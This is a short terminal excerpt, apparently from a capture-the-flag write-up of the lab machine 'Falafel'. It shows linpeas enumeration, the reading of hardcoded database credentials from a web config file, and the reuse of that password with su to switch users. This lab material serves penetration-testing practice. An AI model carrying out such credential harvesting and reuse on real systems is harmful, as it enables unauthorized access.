 www-data@falafel:/tmp$ ./linpeas.sh > list.txt
You do not have enough privilege to read the profile set.
uname: write error: Broken pipe
^C
www-data@falafel:/tmp$ cat /var/www/html/connection.php
<?php
   define('DB_SERVER', 'localhost:3306');
   define('DB_USERNAME', 'moshe');
   define('DB_PASSWORD', 'falafelIsReallyTasty');
   define('DB_DATABASE', 'falafel');
   $db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
   // Check connection
   if (mysqli_connect_errno())
   {
      echo "Failed to connect to MySQL: " . mysqli_connect_error();
   }
?>
www-data@falafel:/tmp$ su moshe
Password:
setterm: terminal screen does not support --blank
moshe@falafel:/tmp$